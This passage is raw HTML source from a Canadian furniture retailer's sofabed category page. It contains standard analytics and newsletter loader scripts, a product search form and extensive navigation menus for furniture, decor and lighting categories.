						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="archive tax-product_cat term-sofabeds term-127 theme-moderno woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">YOUR STYLE DESTINATION IN SOUTH SURREY AND NOW ABBOTSFORD</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img fetchpriority="high" fetchpriority="high"  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
							<button
					class="h-cb c-page-header__filter c-button c-button--small c-page-header__filter--mobile js-filter-show-button c-header__filter js-header-filter"
					type="button"><i
						class="ip-filter c-page-header__filter-ico"></i>Filter									</button>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item current-menu-ancestor c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem current-menu-ancestor current-menu-parent c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem current-menu-item c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/" aria-current="page">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item current-menu-ancestor c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem current-menu-ancestor current-menu-parent c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem current-menu-item c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/" aria-current="page">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li class="c-top-menu__subitem menu-item-70947 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li class="c-top-menu__subitem menu-item-70948 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li class="c-top-menu__subitem menu-item-70949 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li class="c-top-menu__subitem menu-item-70950 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
